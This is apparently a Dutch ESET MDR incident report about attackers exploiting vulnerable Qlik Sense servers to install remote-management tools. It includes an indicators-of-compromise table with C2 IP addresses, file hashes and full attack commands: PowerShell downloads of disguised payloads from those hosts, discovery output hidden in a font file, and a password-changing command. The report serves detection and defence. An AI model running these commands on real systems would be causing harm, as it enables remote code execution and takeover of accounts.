Begin december 2023 kregen de MDR security analysten van ESET in de avonduren een hoge-prioriteitsmelding van verdachte activiteit in het netwerk van één van haar klanten.

Introductie





Begin december 2023 kregen de MDR security analysten van ESET in de avonduren een hoge-prioriteitsmelding van verdachte activiteit in het netwerk van één van haar klanten. Een bestand met de naam lsass.dmp werd weggeschreven door de Windows Task Manager.

Tijdlijn

Na onderzoek bleek dat het systeem in kwestie was voorzien van een verouderde versie van de software Qlik Sense. Deze software was bereikbaar via het internet en bevatte reeds bekende kwetsbaarheden met CVE-nummers CVE-2023-41265 en CVE-2023-41266. Deze kwetsbaarheden bleken uitgebuit op meerdere systemen in het netwerk. Na het uitbuiten werd via een PowerShell commando de legitieme tool ZOHO ManageEngine UEMS geïnstalleerd:



Hiermee waren de aanvallers in staat volledig remote management te doen van de betreffende systemen. Via deze nieuwe toegang werden verschillende commando's uitgevoerd zoals whoami en systeminfo alvorens een nieuwe legitieme tool op de systemen te downloaden genaamd PuTTY. Via deze tool werd een zogenaamde reverse SSH tunnel opgezet naar de systemen wat de aanvallers in staat stelden in te loggen via Remote Desktop (RDP):





Vervolgens werd het wachtwoord van het lokale account Administrator veranderd zodat de aanvallers het konden gebruiken om interactieve toegang te krijgen tot de systemen. Ook probeerde men verschillende tools op de systemen te installeren. Deze werden echter direct gedetecteerd en verwijderd.



Ook hebben de aanvallers handmatig met de browser op één van de systemen naar een webpagina gegaan om ManageEngine Remote Access Plus te downloaden.

Op dit punt zijn alle systemen door het ESET MDR team in isolatie geplaatst zodat de aanvallers alle verbindingen naar dit specifieke netwerk zijn verloren.

Indicators of Compromise

Uit forensisch onderzoek zijn de volgende zogenaamde Indicators of Compromise (IoC) vastgesteld:

| Indicator | Type | Context |

|---|---|---|

| 216.107.136[.]46 | IP Address | C2 server IP address hosting payload |

| 172.86.66[.]52 | IP Address | C2 server IP address hosting payload |

| C:\\Windows\\temp\\AcRes.exe | FilePath | Path to saved & renamed ManageEngine UEMS Agent |

| C:\\Windows\\Temp\\putty.exe | FilePath | Path to saved "putty.exe" application |

| C:\\Windows\\Temp\\agentInstallerComponent.exe | FilePath | Part of UEMS Agent installation |

| C:\\Windows\\Temp\\UEMSAgent.msi | FilePath | Part of UEMS Agent installation |

| C:\\Program Files\\Qlik\\Sense\\Client\\qmc\\fonts\\qle.woff | FilePath | File name of the saved output of discovery commands |

| C:\\Program Files (x86)\\ManageEngine\\UEMS_Agent\\temp\\Connect.exe | FilePath | Executable downloaded by ManageEngine UEMS that delivers ZohoAssist application |

| C:\\Users\\Administrator\\AppData\\Local\\Temp\\2\\lsass.dmp | FilePath | Dump of LSASS process |

| C:\\Windows\\temp\\upd.exe | FilePath | Win64/ProcessExplorer.A potentially unsafe application |

| 49707700370b4d75fd57b4d84f2add67ce2aa3be | SHA1 Hash | C:\\Windows\\Temp\\agentInstallerComponent.exe |

| 8fbe988eadf207dc4b9331ca23ed425ff1abe6b3 | SHA1 Hash | C:\\Windows\\Temp\\UEMSAgent.msi |

| 5f52b721dbd9cd1b176532e926fb5594d4ea668c | SHA1 Hash | C:\\Program Files (x86)\\ManageEngine\\UEMS_Agent\\temp\\Connect.exe |

| 24c786453a820ec144ba80e85581c577073506f3 | SHA1 Hash | C:\\Windows\\temp\\AcRes.exe |

| 4709827c7a95012ab970bf651ed5183083366c79 | SHA1 Hash | C:\\Windows\\Temp\\putty.exe |

| Qliksens_patch.zip | Filename | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |

| Qliksens_Dec_update.zip | Filename | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |

| QlikSens_patch_november.zip | Filename | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |

| cmd.exe /c "C:\\Windows\\temp\\AcRes.exe /silent" | Command | Command for silent installation of UEMS |

| cmd.exe /c "powershell iwr -URI 'hxxp://216.107.136.46/Qliksens_Dec_update.zip' -OutFile 'C:\\Windows\\temp\\AcRes.exe'" | Command | Command to run PowerShell and save the hosted payload as "AcRes.exe" |

| cmd.exe /c "powershell iwr -URI 'hxxp://172.86.66.52/QlikSens_patch_november.zip' -OutFile 'C:\\Windows\\temp\\AcRes.exe'" | Command | Command to run PowerShell and save the hosted payload as "AcRes.exe" |

| cmd.exe /c "powershell iwr -URI 'hxxp://172.86.66.52/Qliksens_patch.zip' -OutFile 'C:\\Windows\\temp\\AcRes.exe'" | Command | Command to run PowerShell and save the hosted payload as "AcRes.exe" |

| cmd.exe /c " whomai /all > ../Client/qmc/fonts/qle.woff " | Command | Mistyped "whoami" command |

| cmd.exe /c " whoami /all > ../Client/qmc/fonts/qle.woff " | Command | "whoami" discovery command |

| cmd.exe /c " query session > ./Client/qmc/fonts/qle.woff " | Command | "query" discovery command |

| cmd.exe /c " systeminfo > ../Client/qmc/fonts/qle.woff " | Command | "systeminfo" discovery command |

| cmd.exe /c " net user > ../Client/qmc/fonts/qle.woff " | Command | "net user" discovery command |

| cmd.exe /c " net group \"domain computers\" /domain > ../Client/qmc/fonts/qle.woff " | Command | "net group" discovery command |

| cmd.exe /c " net user administrator Fatman.110.110@123 > ../Client/qmc/fonts/qle.woff " | Command | Command used for changing Administrator password |



In het ESET EDR product ESET Inspect zijn de volgende meldingen gemaakt:

Referenties

- ManageEngine Endpoint Central: ManageEngine Endpoint Central | Unified Management and Security Solution for endpoints

- ZohoAssist remote access software: Remote Access Software | Free Remote Support Software - Zoho Assist

- Qlik Sense Exploited in Cactus Ransomware Campaign: Qlik Sense Exploited in Cactus Ransomware Campaign - Arctic Wolf

- PuTTY: Download PuTTY - a free SSH and telnet client for Windows

- Process Explorer: Process Explorer - Sysinternals

- ESET Protect Platform: ESET PROTECT Platform

- ESET MDR: ESET MDR and ESET Detection & Response Ultimate services | ESET